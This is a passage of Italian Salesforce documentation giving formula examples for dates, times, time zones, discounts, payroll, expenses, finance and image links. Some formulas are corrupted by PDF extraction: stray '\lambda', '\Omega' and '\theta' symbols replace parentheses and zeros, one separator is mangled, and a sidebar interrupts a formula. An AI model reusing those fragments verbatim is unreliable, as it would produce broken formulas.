Restituisce la data nel formato "AAAA-MM-GG" anziché nel formato dipendente dalle impostazioni internazionali. È possibile modificare il formato estraendo prima il giorno, il mese e l'anno dalla data e quindi ricombinandoli nel formato desiderato. Ad esempio:

```
"Today's date is " & TEXT( MONTH( date ) ) & "/" & TEXT( DAY( date ) ) & "/" & TEXT( YEAR(
date ) ) )
```
È anche possibile convertire del testo in una data in modo che il valore della stringa possa essere utilizzato con gli altri campi e formule Data. Sarà richiesto formattare il testo come "AAAA-MM-GG". Utilizzare questa formula per restituire il valore Data:

DATEVALUE( "YYYY-MM-DD" )

#### Conversione tra Data/ora e Testo

È possibile includere valori Data/ora in una stringa utilizzando la funzione TEXT(), ma è necessario prestare attenzione ai fusi orari. Ad esempio, considerare la seguente formula:

"The current date and time is " & TEXT( NOW() )

In questa formula, NOW() è spostato su GMT. Normalmente, NOW() verrebbe convertito nel fuso orario dell'utente al momento della visualizzazione, ma essendo stato convertito in testo la conversione non avviene. Pertanto, se si esegue questa formula il 1° agosto alle 17:00 ora di San Francisco (GMT-7), il risultato è "La data e l'ora corrente è 2013–08–02 00:00:00Z".

Quando si converte una Data/ora in un testo, viene inclusa una "Z" alla fine per indicare l'ora GMT. TEXT( *date/time* ) restituisce "Z" se il campo è vuoto. Perciò, se il valore Data/ora con il quale si sta lavorando potrebbe essere vuoto, controllare prima di procedere alla conversione in testo:

```
IF(
ISBLANK( date/time ),
"",
TEXT( date/time )
)
```
<span id="page-4235-0"></span>Per convertire una stringa in un valore Data/ora, utilizzare DATETIMEVALUE() passando a una stringa nel formato "AAAA-MM-GG HH:MM:SS". Questo metodo restituisce il valore Data/ora in GMT.

## Nota su Data/ora e sui fusi orari

I valori Data e Data/ora sono memorizzati in GMT. Quando un record viene salvato, i valori dei campi vengono modificati dal fuso orario dell'utente a GMT e quindi rettificati nuovamente sul fuso orario dell'utente quando vengono visualizzati nelle pagine dei dettagli dei record e nei rapporti. Con le conversioni di date ciò non costituisce un problema, poiché la conversione di una Data/ora in una Data risulta nello stesso valore Data.

Quando si utilizzano i campi e i valori Data/ora, tuttavia, la conversione viene sempre effettuata in GMT e non nel fuso orario dell'utente. La sottrazione di un campo Data/ora standard da un altro non costituisce un problema poiché entrambi i campi si trovano nello stesso fuso orario. Quando uno dei valori nel calcolo è una conversione da un valore Testo o Data a un valore Data/Ora, tuttavia, i risultati sono diversi.

Supponiamo che un utente di San Francisco inserisca il valore 00:00 il 2 agosto 2013 in un campo Data/ora personalizzato di nome Date\_Time\_c. Questo valore viene memorizzato come 2013–08–02 07:00:00Z, perché la differenza di fuso orario nell'ora legale del Pacifico (PDT) è GMT-7. Alle 00:00 PDT del 1° agosto, l'utente visualizza il record e viene eseguita la seguente formula:

Date Time  $c - NOW()$ 

Nel calcolo, NOW() è 2013–08–01 19:00:00Z, quindi sottratto da 2013–08–02 07:00:00Z, per restituire il risultato atteso di 0,5 (12 ore).

Si supponga che, anziché NOW(), la formula converta la stringa "2013–08–01 12:00:00" in un valore Data/ora:

Date Time c - DATETIMEVALUE ( "2013-08-01 12:00:00" )

In questo caso, DATETIMEVALUE( "2013–08–01 12:00:00" ) è 2013–08–01 12:00:00Z, e restituisce un risultato di 0,79167, o 19 ore.

Non vi è modo per determinare il fuso orario di un utente in una formula. Se tutti gli utenti si trovano nello stesso fuso orario, è possibile rettificare la differenza di fuso orario aggiungendo o sottraendo la differenza oraria tra il fuso orario degli utenti e l'ora media di Greenwich ai valori convertiti. Tuttavia, poiché i fusi orari possono essere interessati dall'ora legale e le date di inizio e fine dell'ora legale sono diverse ogni anno, ciò è difficile da gestire in una formula. Si consiglia di utilizzare Apex per le transazioni che richiedono una conversione tra i valori Data/ora e i valori Testo o Data.

## Formule comuni di Data e Data/ora

Ulteriori informazioni sulle applicazioni pratiche delle formule di Data e Data/ora sono disponibili nei seguenti esempi:

- **•** [Come trovare il giorno, il mese o l'anno a partire da una data](#page-4236-1)
- **•** [Come scoprire se un anno è bisestile](#page-4236-2)
- **•** [Come scoprire in quale trimestre cade una data](#page-4237-0)
- **•** [Come scoprire in quale settimana dell'anno cade una data](#page-4237-1)
- **•** [Come scoprire se due date cadono nello stesso mese](#page-4237-2)
- **•** [Come individuare l'ultimo giorno del mese](#page-4238-0)
- **•** [Visualizzazione del mese come stringa anziché come numero](#page-4238-1)
- **•** [Ricerca e visualizzazione del giorno della settimana a partire da una data](#page-4238-2)
- **•** [Come individuare il giorno successivo della settimana dopo una data](#page-4239-0)
- **•** [Come trovare il numero di giorni tra due date](#page-4240-0)
- **•** [Come trovare il numero di giorni lavorativi tra due date](#page-4240-1)
- **•** [Aggiunta di giorni, mesi e anni a una data](#page-4240-2)
- **•** [Aggiunta di giorni lavorativi a una data](#page-4241-0)
- **•** [Come individuare l'ora, il minuto o il secondo a partire da una data/ora](#page-4242-0)
- **•** [Come calcolare il tempo trascorso tra date/ore](#page-4243-0)
- **•** [Come trovare il numero di ore lavorative tra due date/ore](#page-4243-1)

#### <span id="page-4236-0"></span>VEDERE ANCHE:

<span id="page-4236-1"></span>[Suggerimenti per la creazione di formule](#page-4163-0)

## Formule di data comuni

Come trovare il giorno, il mese o l'anno a partire da una data

<span id="page-4236-2"></span>Utilizzare le funzioni DAY( *date* ), MONTH( *date* ) e YEAR( *date* ) per restituire i rispettivi valori numerici. Sostituire *date* con un valore di tipo Data (ad esempio, TODAY()).

Per utilizzare queste funzioni con valori Data/ora, convertirle prima in una data con la funzione DATEVALUE(). Ad esempio, DAY( DATEVALUE( *date/time* )).

#### Come scoprire se un anno è bisestile

Questa formula determina se un anno è bisestile o meno. Un anno è bisestile solo se è divisibile per 400, oppure se è divisibile per quattro ma NON per 100.

#### OR(

MOD( YEAR( *date* ), 400 ) = 0,

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni

```
AND(
 MOD( YEAR( date ), 4 ) = 0,
   MOD( YEAR( date ), 100 ) != 0
 )
)
```
<span id="page-4237-0"></span>Come scoprire in quale trimestre cade una data

Per i trimestri standard, è possibile stabilire in quale trimestre cade una data utilizzando questa formula. Questa formula restituisce il numero del trimestre nel quale cade il valore *date* (1–4) dividendo il mese corrente per tre (il numero di mesi di ogni trimestre) e prendendo il valore massimo.

CEILING( MONTH ( *date* ) / 3 )

La formula per i trimestri spostati è simile, ma sposta il mese della data del numero di mesi tra gennaio e il primo trimestre dell'anno fiscale. L'esempio seguente illustra come trovare il trimestre di una data se il T1 inizia a febbraio anziché a gennaio.

CEILING( ( MONTH ( *date* ) - 1 ) / 3)

Se si desidera verificare se una data cade nel trimestre corrente, aggiungere un segno di spunta per confrontare l'anno e il trimestre della data con l'anno e il trimestre del valore TODAY().

```
AND(
  CEILING( MONTH( date ) / 3 ) = CEILING( MONTH( TODAY() ) / 3 ),
  YEAR( date ) = YEAR( TODAY() )
)
```
Come scoprire in quale settimana dell'anno cade una data

Per trovare il numero della settimana dell'anno in cui cade una data, utilizzare la seguente formula:

```
IF(
 CEILING( ( date - DATE( YEAR( date ), 1, 1) + 1) / 7) > 52,
  52,
  CEILING( ( date - DATE( YEAR( date ), 1, 1) + 1) / 7)
\lambda
```
<span id="page-4237-2"></span>È possibile individuare la settimana corrente determinando quanti giorni vi sono nell'anno corrente e dividendo il valore per 7. L'istruzione IF() assicura che il numero della settimana restituito dalla formula non sia maggiore di 52. Pertanto, se la data specificata è il 31 dicembre dell'anno considerato, la formula restituisce 52, anche se dopo la prima settimana di gennaio vi sono più di 52 settimane.

Come scoprire se due date cadono nello stesso mese

Per stabilire se due date cadono nello stesso mese, ad esempio affinché una regola di convalida determini se una Data chiusura dell'opportunità cade nel mese corrente, utilizzare la seguente formula:

```
AND(
 MONTH( date_1 ) == MONTH( date_2 ),
 YEAR( date_1 ) == YEAR( date_2 )
)
```
<span id="page-4238-0"></span>Come individuare l'ultimo giorno del mese

Il modo più semplice per individuare l'ultimo giorno di un mese è individuare il primo giorno del mese successivo e sottrarre un giorno.

```
IF(
 MONTH( date ) = 12,
 DATE( YEAR( date ), 12, 31 ),
 DATE( YEAR( date ), MONTH ( date ) + 1, 1 ) - 1
\lambda
```
<span id="page-4238-1"></span>Visualizzazione del mese come stringa anziché come numero

Per restituire il mese sotto forma di stringa testuale anziché numero, utilizzare:

```
CASE(
 MONTH( date ),
 1, "January",
 2, "February",
 3, "March",
 4, "April",
 5, "May",
 6, "June",
 7, "July",
 8, "August",
 9, "September",
 10, "October",
 11, "November",
 "December",
)
```
Se l'organizzazione utilizza più lingue, è possibile sostituire i nomi del mese con un'etichetta personalizzata:

```
CASE(
 MONTH( date ),
 1, $Label.Month of Year 1,
 2, $Label.Month of Year 2,
 3, $Label.Month_of_Year_3,
 4, $Label.Month of Year 4,
 5, $Label.Month_of_Year_5,
 6, $Label.Month_of_Year_6,
 7, $Label.Month of Year 7,
 8, $Label.Month_of_Year_8,
 9, $Label.Month of Year 9,
 10, $Label.Month_of_Year_10,
 11, $Label.Month_of_Year_11,
 $Label.Month_of_Year_12
\lambda
```
<span id="page-4238-2"></span>Ricerca e visualizzazione del giorno della settimana a partire da una data

Per trovare il giorno della settimana a partire da un valore Data, utilizzare una domenica nota (ad esempio, 7 gennaio 1900) e sottrarla dalla data (ad esempio TODAY()) per ottenere la differenza in giorni. La funzione MOD() trova il resto di questo risultato diviso per 7 per restituire il valore numerico del giorno della settimana tra 0 (domenica) e 6 (sabato). La formula di seguito trova il risultato e quindi restituisce il nome testuale di quel giorno.

```
CASE(
 MOD( date - DATE( 1900, 1, 7 ), 7 ),
 0, "Sunday",
 1, "Monday",
 2, "Tuesday",
 3, "Wednesday",
 4, "Thursday",
 5, "Friday",
  "Saturday"
)
```
Tenere presente che questa formula funziona solo per le date successive al 07/01/1900. Se si lavora con date precedenti, utilizzare la stessa procedura con qualsiasi domenica precedente alla data meno recente (ad esempio, 05/01/1800).

È anche possibile rettificare questa formula se la settimana inizia in un giorno diverso Ad esempio, se la propria settimana inizia di lunedì, è possibile utilizzare 8 gennaio 1900 nella propria condizione. La nuova formula si presenta come segue:

```
CASE(
 MOD( date - DATE( 1900, 1, 8 ), 7 ),
 0, "Monday",
 1, "Tuesday",
 2, "Wednesday",
 3, "Thursday",
 4, "Friday",
 5, "Saturday",
  "Sunday"
)
```
<span id="page-4239-0"></span>Analogamente alla formula per ottenere il nome del mese, se l'organizzazione utilizza più lingue è possibile sostituire i nomi dei giorni della settimana con una variabile come \$Label.Day of Week 1, ecc.

#### Come individuare il giorno successivo della settimana dopo una data

Per trovare la data dell'occorrenza successiva di un giorno particolare della settimana successiva a una data specificata, trovare la differenza nel numero di giorni della settimana tra una *date* e un *day\_of\_week*, un numero da 0 a 6 dove 0 = domenica e 6 = sabato. Aggiungendo questa differenza alla data corrente, si troverà la data del *day\_of\_week*. L'istruzione IF() in questa formula gestisce i casi in cui il *day\_of\_week* è precedente al giorno della settimana del valore *date* (ad esempio, *date* è un giovedì e *day\_of\_week* è un lunedì) aggiungendo 7 alla differenza.

```
date + ( day_of_week - MOD( date - DATE( 1900, 1, 7 ), 7 ) )
+IF(
 MOD( date - DATE( 1900, 1, 7 ), 7 ) >= day_of_week,
  7,
 \Omega)
```
È possibile sostituire una costante o un altro campo per il valore *day\_of\_week* in base alle proprie esigenze.

<span id="page-4240-0"></span>Come trovare il numero di giorni tra due date

Per trovare il numero di giorni tra due date, *date\_1* e *date\_2*, sottrarre la data meno recente da quella più recente: *date\_1 date\_2*

È possibile modificare leggermente questa procedura se si desidera stabilire una data in un certo numero di giorni nel passato. Ad esempio, si supponga di volere che una formula restituisca vero se alcuni campi data sono superiori a 30 giorni prima della data corrente e falso negli altri casi. Questa formula esegue semplicemente:

<span id="page-4240-1"></span>TODAY() - 30 > *date*

#### Come trovare il numero di giorni lavorativi tra due date

Il calcolo di quanti giorni lavorativi sono trascorsi tra due date è lievemente più complesso rispetto al calcolo del totale dei giorni trascorsi. La strategia di base consiste nel scegliere un lunedì di riferimento nel passato e determinare quante settimane piene e quante porzioni aggiuntive di settimana sono trascorse dalla data di riferimento alla data che si sta esaminando. Questi valori vengono moltiplicati per cinque (per una settimana lavorativa di cinque giorni) e quindi viene considerata la differenza tra di essi per calcolare i giorni lavorativi.

```
(5 * ( FLOOR( ( date_1 - DATE( 1900, 1, 8) ) / 7 ) ) + MIN( 5, MOD( date_1 - DATE( 1900,
1, 8), 7 ) ) )
-
(5 * ( FLOOR( ( date_2 - DATE( 1900, 1, 8) ) / 7 ) ) + MIN( 5, MOD( date_2 - DATE( 1900,
1, 8), 7)) )
```
<span id="page-4240-2"></span>In questa formula, *date\_1* è la data più recente e *date\_2* è quella meno recente. Se la propria settimana lavorativa dura di meno o di più di cinque giorni, sostituire tutti i cinque nella formula con la lunghezza della propria settimana.

#### Aggiunta di giorni, mesi e anni a una data

Se si desidera aggiungere un certo numero di giorni a una data, aggiungere direttamente quel numero alla data. Ad esempio, per aggiungere cinque giorni a una data, la formula è *date* + 5.

L'aggiunta di anni a una data è piuttosto semplice, ma è necessario verificare che la data futura sia valida. Cioè, aggiungendo cinque anni al 29 febbraio (anno bisestile) si ottiene una data non valida. La formula seguente aggiunge *num\_years* a *date* controllando se la data è il 29 febbraio e se la data futura non si trova in un anno bisestile. In presenza di queste condizioni, la formula restituisce 1° marzo nell'anno futuro. In caso contrario, la formula imposta la data sullo stesso mese e giorno *num\_years* nel futuro.

```
IF(
 AND(
    MONTH( date ) = 2,
   DAY( date ) = 29,
   NOT(
     OR(
        MOD( YEAR( date ), 400 ) = 0,
        AND(
          MOD( YEAR( date ), 4 ) = 0,
          MOD( YEAR( date ), 100 ) != 0
        )
      )
    )
  ),
 DATE( YEAR( date ) + num_years, 3, 1),
  DATE( YEAR( date ) + num_years, MONTH( date ), DAY( date ) )
)
```
L'aggiunta di mesi a una data è lievemente più complicata in quanto i mesi hanno lunghezze diverse e il ciclo dei mesi riprende ogni anno. Pertanto, un giorno valido in un mese (31 gennaio) potrebbe non esserlo in un altro (31 febbraio). Una soluzione semplice consiste nell'approssimare la lunghezza di ogni mese come 365/12 giorni:

*date* + ( ( 365 / 12 ) \* *Number\_months* )

Benché questa formula costituisca una buona stima, non restituisce una data esatta. Ad esempio, se si aggiungono due mesi al 30 aprile utilizzando questo metodo, la formula restituirà 29 giugno anziché 30 giugno. La restituzione di una data esatta dipende dalle preferenze dell'organizzazione. Ad esempio, se si aggiunge un mese al 31 gennaio, il risultato deve essere 28 febbraio (l'ultimo giorno del mese successivo) o 2 marzo (30 giorni dopo il 31 gennaio)?

Questa formula esegue quanto segue:

- **•** Restituisce 1° marzo se il mese futuro è febbraio e il giorno è successivo al 28. Questa porzione della formula esegue la stessa operazione sia per gli anni bisestili che per quelli non bisestili.
- **•** Restituisce il primo giorno del mese successivo se il mese futuro è aprile, giugno, settembre o novembre e il giorno è successivo al 30.
- **•** In caso contrario, restituisce la data corretta nel mese futuro.

Questa formula di esempio aggiunge due mesi a una data specificata. È possibile modificare le condizioni di questa formula se si preferiscono comportamenti diversi per le date alla fine del mese.

```
DATE(
 YEAR( date ) + FLOOR( ( MONTH ( date ) + 2 - 1 ) / 12 ),
 MOD( MONTH ( date ) + 2 - 1 +
    IF( DAY ( date ) > CASE( MOD( MONTH( date ) + 2 - 1, 12 ) + 1,
     2, 28,
     4, 30,
      6, 30,
     9, 30,
     11, 30,
     31 ), 1, 0 ), 12 ) + 1,
   IF( DAY( date ) > CASE( MOD( MONTH( date ) + 2 - 1, 12 ) + 1,
      2, 28,
      4, 30,
      6, 30,
      9, 30,
     11, 30,
     31 ),
    1, DAY( date )
 )
)
```
<span id="page-4241-0"></span>Se si utilizzano queste formule per le date di scadenza, è possibile che si desideri sottrarre un giorno dal valore restituito per essere certi che una determinata azione venga eseguita prima della data calcolata.

Aggiunta di giorni lavorativi a una data

Questa formula trova tre giorni lavorativi a partire da un valore *date* specificato.

```
CASE(
 MOD( date - DATE( 1900, 1, 7 ), 7 ),
 3, date + 2 + 3,
 4, date + 2 + 3,
  5, date + 2 + 3,
```

```
6, date + 1 + 3,
 date + 3
)
```
Questa formula trova il giorno della settimana del valore del campo *date*. Se la data è mercoledì, giovedì o venerdì, la formula aggiunge cinque giorni di calendario (due giorni del weekend, tre giorni della settimana) alla data per tenere conto del weekend. Se il valore *date* è un sabato, sono necessari altri quattro giorni di calendario. Per tutti gli altri giorni della settimana (da domenica a martedì), aggiungere semplicemente tre giorni. È possibile modificare facilmente questa formula per aggiungere un numero maggiore o minore di giorni lavorativi. Il suggerimento per ottenere il giorno della settimana può essere utile se occorre rettificare questa formula.

#### <span id="page-4242-0"></span>Come individuare l'ora, il minuto o il secondo a partire da una data/ora

Per ottenere l'ora, il minuto e il secondo a partire da un campo Data/ora come valore numerico, utilizzare le seguenti formule dove *TZoffset* è la differenza tra il fuso orario dell'utente e l'ora media di Greenwich. Per le ore nel formato 24 ore:

```
VALUE( MID( TEXT( date/time - TZoffset ), 12, 2 ) )
```
Per le ore nel formato 12 ore:

```
IF(
 OR(
   VALUE( MID( TEXT( date/time - TZoffset ), 12, 2 ) ) = 0,
   VALUE( MID( TEXT( date/time - TZoffset ), 12, 2 ) ) = 12
 ),
 12,
 VALUE( MID( TEXT( date/time - TZoffset ), 12, 2 ) )
  -
  IF(
     VALUE( MID( TEXT( date/time - TZoffset ), 12, 2 ) ) < 12,
     \theta,
     12
   )
\lambda
```
Per i minuti:

```
VALUE( MID( TEXT( date/time - TZoffset ), 15, 2 ) )
```
Per i secondi:

```
VALUE( MID( TEXT( date/time - TZoffset ), 18, 2 ) )
```
Quindi, per ottenere "AM" o "PM" sotto forma di stringa, utilizzare:

```
IF(
 VALUE( MID( TEXT( date/time - TZoffset ), 12, 2 ) ) < 12,
 "AM",
  "PM"
)
```
Per restituire l'ora sotto forma di stringa in formato "HH:MM:SS A/PM", utilizzare la seguente formula:

```
IF(
 OR(
   VALUE( MID( TEXT( date/time - TZoffset ), 12, 2 ) ) = 0,
   VALUE( MID( TEXT( date/time - TZoffset ), 12, 2 ) ) = 12
```

```
),
  "12",
  TEXT( VALUE( MID( TEXT( date/time - TZoffset ), 12, 2 ) )
   -
   IF(
     VALUE( MID( TEXT( date/time - TZoffset ), 12, 2 ) ) < 12,
     0,12
   )
 )
)
& ":" &
MID( TEXT( date/time - TZoffset ), 15, 2 )
x^{n} : n - xMID( TEXT( date/time - TZoffset ), 18, 2 )
& " " &
IF(
 VALUE( MID( TEXT( date/time - TZoffset ), 12, 2 ) ) < 12,
 "AM",
  "PM"
\lambda
```
<span id="page-4243-0"></span>Quando si lavora con gli orari nei campi formula, è necessario tenere presente la differenza di fuso orario tra la propria organizzazione e l'ora media di Greenwich. Per ulteriori informazioni sullo scostamento dei fusi orari utilizzato in questa formula, vedere [Nota su Data/ora](#page-4235-0) [e sui fusi orari](#page-4235-0) a pagina 4230.

#### Come calcolare il tempo trascorso tra date/ore

Per trovare la differenza tra due valori Data come numero, sottrarre uno dall'altro come segue: **date** 1 — **date** 2 per restituire la differenza in giorni.

L'individuazione del tempo trascorso tra due valori Data/ora è lievemente più complesso. Questa formula converte la differenza tra due valori di data/ora, *datetime\_1* e *datetime\_2*, in giorni, ore e minuti.

```
IF(
 datetime_1 - datetime_2 > 0 ,
 TEXT( FLOOR( datetime_1 - datetime_2 ) ) & " days "
 & TEXT( FLOOR( MOD( (datetime_1 - datetime_2 ) * 24, 24 ) ) ) & " hours "
 & TEXT( ROUND( MOD( (datetime_1 - datetime_2 ) * 24 * 60, 60 ), 0 ) ) & " minutes",
 " "\lambda
```
Come trovare il numero di ore lavorative tra due date/ore

La formula per individuare le ore lavorative tra due valori Data/ora si estende sulla formula per l'individuazione dei giorni lavorativi trascorsi. Funziona in base allo stesso principio di utilizzare una Data/ora di riferimento, in questo caso 8/1/1900 alle 16:00 GMT (9:00 PDT) e quindi consente di trovare le distanze rispettive delle date desiderate rispetto a questo riferimento. La formula arrotonda il valore trovato all'ora più vicina e presume una giornata lavorativa di 8 ore, dalle 9:00 alle 17:00.

```
ROUND (8 * (( 5 * FLOOR( ( DATEVALUE( date/time_1 ) - DATE( 1900, 1, 8) ) / 7) +
   MIN(5,
    MOD( DATEVALUE( date/time_1 ) - DATE( 1900, 1, 8), 7) +
```

```
MIN( 1, 24 / 8 * ( MOD( date/time_1 - DATETIMEVALUE( '1900-01-08 16:00:00' ), 1 ) )
)
   )
  )
 -
  ( 5 * FLOOR( ( DATEVALUE( date/time_2 ) - DATE( 1900, 1, 8) ) / 7) +
    MIN(5,MOD( DATEVALUE( date/time_2 ) - DATE( 1996, 1, 1), 7 ) +
     MIN( 1, 24 / 8 * ( MOD( date/time_2 - DATETIMEVALUE( '1900-01-08 16:00:00' ), 1) )
)
   )
  )
 ),
0 )
```
È possibile modificare gli otto nella formula per rappresentare una giornata lavorativa più o meno lunga. Se si vive in un fuso orario diverso o se la propria giornata lavorativa non inizia alle 9:00, modificare l'ora di riferimento per l'inizio della giornata lavorativa in GMT. Per ulteriori informazioni, vedere [Nota su Data/ora e sui fusi orari](#page-4235-0).

#### VEDERE ANCHE:

<span id="page-4244-0"></span>[Utilizzo dei valori Data e Data/ora nelle formule](#page-4233-1) [Esempi di campi formula avanzata](#page-4225-1) [Suggerimenti per la creazione di formule](#page-4163-0)

## Esempi di formule per gli sconti

Per informazioni sull'uso delle funzioni descritte in questi esempi, vedere [Operatori e funzioni delle](#page-4170-0) [formule](#page-4170-0) a pagina 4165.

## Sconto manutenzione e servizi

Questo campo formula utilizza due campi valuta personalizzati: Ammontare della manutenzione e Spese di servizio. Visualizza "Discounted" per un'opportunità se l'ammontare della manutenzione e le spese di servizio non corrispondono al valore del campo standard Ammontare. In caso contrario, visualizza "Full Price".

```
IF(Maintenance Amount c + Services Amount c <> Amount,
"Discounted",
"Full Price")
```
## Ammontare scontato opportunità

Questa formula consente di calcolare la differenza tra l'Ammontare del prodotto e l'Ammontare scontato. Si noti che Ammontare scontato è un campo valuta personalizzato.

Amount -

Discount Amount c

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni

#### Sconto opportunità arrotondato

Utilizzare questa formula per calcolare l'ammontare scontato di un'opportunità arrotondato per difetto a due cifre. Questo esempio è un campo formula numerico per le opportunità che utilizza un campo percentuale personalizzato denominato Percentuale sconto.

```
ROUND(Amount-Amount* Discount Percent c, 2)
```
#### Sconto opportunità con approvazione

Questa formula aggiunge una casella di controllo "Sconto approvato" a un'opportunità. Utilizza la logica condizionale per controllare il valore del flag di approvazione prima di calcolare la commissione.

<span id="page-4245-0"></span>IF(Discount\_Approved\_\_c, ROUND(Amount – Amount \* DiscountPercent\_\_c, 2), Amount)

## Esempi di formule per i servizi per i dipendenti

Per informazioni sull'uso delle funzioni descritte in questi esempi, vedere [Operatori e funzioni delle](#page-4170-0) [formule](#page-4170-0) a pagina 4165.

## Calcolo dei premi

Questo esempio determina l'ammontare del premio di un dipendente, in base al più basso tra due ammontari: lo stipendio lordo del dipendente moltiplicato per la percentuale di premio o un ammontare equamente suddiviso fra tutti i dipendenti della performance della società. Presuppone che si disponga di un campo numerico personalizzato per Numero di dipendenti, di un campo percentuale personalizzato per Percentuale premio e di campi valuta personalizzati per lo stipendio Lordo del dipendente e le Performance della società.

```
MIN(Gross c * Bonus Percent c,
  Performance c / Number of Employees c)
```
## Piano pensionistico 401K

Questa formula di esempio determina l'ammontare da fornire al piano pensionistico 401K dei dipendenti in base a un programma di contribuzione obbligatoria di metà dei contributi del dipendente o 250 €, a seconda di quale sia l'importo inferiore tra i due. Presuppone che si disponga di un campo valuta personalizzato per Contributo.

```
MIN(250, Contribution c /2)
```
#### Ore lavorative settimanali

Questo formula utilizza una scheda personalizzata per abilitare il tracciamento delle ore di lavoro giornaliere. Utilizza un campo formula per sommare le ore settimanali.

MonHours\_\_c + TuesHours\_\_c + WedsHours\_\_c + ThursHours\_\_c + FriHours\_\_c

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni

# Ammontare totale della retribuzione

Questa formula determina la retribuzione totale sommando le ore di lavoro moltiplicate per la paga oraria e le ore di straordinario moltiplicate per la paga dello straordinario.

```
Total Pay =
IF(Total Hours c \le 40, Total Hours c * Hourly Rate c,
40 * Hourly_Rate__c +
(Total Hours c - 40) * Overtime Rate c)
```
# <span id="page-4246-0"></span>Esempi di formule di monitoraggio delle spese

Per informazioni sull'uso delle funzioni descritte in questi esempi, vedere [Operatori e funzioni delle](#page-4170-0) [formule](#page-4170-0) a pagina 4165.

## Identificativo spese

Questa formula visualizza il testo "Spesa- " seguito dal nome del viaggio e dal numero della spesa. Questo è un campo formula testuale che utilizza un campo personalizzato numerico della spesa.

"Expense-" &

Trip\_Name\_\_c & "-" & ExpenseNum\_\_c

## Calcolo delle spese di trasferta

<span id="page-4246-1"></span>Questa formula calcola le spese di trasferta per la visita alla sede di un cliente a 35 centesimi al chilometro.

Miles Driven c \* 0.35

# Esempi di formule per i calcoli finanziari

Per informazioni sull'uso delle funzioni descritte in questi esempi, vedere [Operatori e funzioni delle](#page-4170-0) [formule](#page-4170-0) a pagina 4165.

## Interesse composto

Questa formula calcola l'interesse maturato dopo T anni, capitalizzato M volte l'anno.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni

Disponibile nelle versioni:

EDIZIONI

Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni

Principal  $c * ( 1 + Rate c / M ) ^ (T * M) )$ 

## Interesse composto a capitalizzazione costante

Questa formula calcola l'interesse accumulato dopo T anni, se capitalizzato costantemente.

Principal\_\_c \* EXP(Rate\_\_c \* T)

#### Costo consulenze

Questa formula calcola il numero di giorni di consulenza moltiplicato per 1200, posto che questo campo formula presenti un tipo di dati valutario e la consulenza abbia un costo giornaliero di 1200 €. Si noti che Giorni di consulenza è un campo personalizzato.

Consulting\_Days\_\_c \* 1200

## Margine lordo

Questa formula calcola in modo semplice il margine lordo. In questo esempio, Total Sales e Cost of Goods Sold sono campi valuta personalizzati.

```
Total_Sales__c - Cost_of_Goods_Sold__c
```
#### Percentuale margine lordo

Questa formula calcola il margine lordo in base a un margine percentuale.

```
Margin percent c * Items Sold c * Price item c
```
#### Indicatore scadenza pagamento

Questa formula restituisce una data di cinque giorni successiva alla data iniziale del contratto ogni volta che il campo Scadenza pagamento è vuoto. Scadenza pagamento è un campo data personalizzato.

(BLANKVALUE(Payment\_Due\_Date\_\_c, StartDate +5)

#### Stato pagamento

Questa formula determina se la data di scadenza del pagamento è passata e lo stato del pagamento è "UNPAID". In tal caso, viene restituito il testo "PAYMENT OVERDUE"; in caso contrario il campo viene lasciato vuoto. Questo esempio utilizza un campo data personalizzato denominato Scadenza pagamento e un campo di testo personalizzato denominato Stato pagamento per i contratti.

```
IF(
AND(Payment Due Date c < TODAY(),
ISPICKVAL(Payment Status c, "UNPAID")),
"PAYMENT OVERDUE",
null )
```
## Esempi di formule per i link tramite immagini

Per informazioni sull'uso delle funzioni descritte in questi esempi, vedere [Operatori e funzioni delle](#page-4170-0) [formule](#page-4170-0) a pagina 4165.



Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni
### Immagine di Yahoo! Instant Messenger™

Questa formula visualizza un'immagine che indica se un referente o un utente è connesso a Yahoo! Instant Messenger. Se si fa clic sull'immagine, viene avviato Yahoo! Instant Messenger. Questa formula utilizza il campo di testo personalizzato Yahoo Name per memorizzare l'ID Yahoo! del referente o dell'utente.

```
IF(ISBLANK(Yahoo_Name__c),"", HYPERLINK("ymsgr:sendIM?" & Yahoo_Name__c,
IMAGE("http://opi.yahoo.com/online?u=" & Yahoo_Name__c & "&m=g&t=0", " ")))
```
## Flag per la priorità dei casi

Questa formula visualizza un flag verde, giallo o rosso per indicare la priorità dei casi.

```
IMAGE(
CASE( Priority,
"Low", "/img/samples/flag green.gif",
"Medium", "/img/samples/flag_yellow.gif",
"High", "/img/samples/flag_red.gif",
"/s.gif"),
"Priority Flag")
```
### Quadratini colorati per la durata di un caso

Questa formula visualizza un quadrato rosso, giallo o verde di 30 x 30 pixel a seconda del valore di un campo numerico personalizzato denominato Case Age.

```
IF( Case Age c > 20,
IMAGE("/img/samples/color_red.gif", "red", 30, 30),
IF(Case_Age c > 10,
IMAGE("/img/samples/color_yellow.gif", "yellow", 30, 30),
IMAGE("/img/samples/color_green.gif", "green", 30, 30)
))
```
### Semaforo relativo allo stato

Questa formula visualizza l'immagine di un semaforo verde, giallo o rosso per indicare lo stato, utilizzando un campo elenco di selezione personalizzato denominato Project Status. Usare questa formula nelle visualizzazioni elenco e nei rapporti per creare una visualizzazione "Riepilogo stato" per il cruscotto digitale.

```
IMAGE(
CASE(Project Status c,
"Green", "/img/samples/light_green.gif",
"Yellow", "/img/samples/light_yellow.gif",
"Red", "/img/samples/light red.gif",
"/s.gif"),
"status color")
```
### Stelle di valutazione

Questa formula visualizza una serie da una a cinque stelle per indicare una valutazione o un punteggio.

```
IMAGE(
CASE(Rating__c,
"1", "/img/samples/stars 100.gif",
```

```
"2", "/img/samples/stars 200.gif",
"3", "/img/samples/stars_300.gif",
"4", "/img/samples/stars_400.gif",
"5", "/img/samples/stars_500.gif",
"/img/samples/stars_000.gif"),
"rating")
```
## Pallini colorati stile Consumer Reports™ per le valutazioni

Questa formula visualizza un pallino colorato per indicare una valutazione su una scala da uno a cinque, in cui un pallino rosso corrisponde a uno, uno metà rosso e metà bianco a due, uno bianco con il bordo nero a tre, uno metà nero e metà bianco a quattro e uno tutto nero a cinque.

```
IMAGE(
CASE(Rating c,
"1", "/img/samples/rating1.gif",
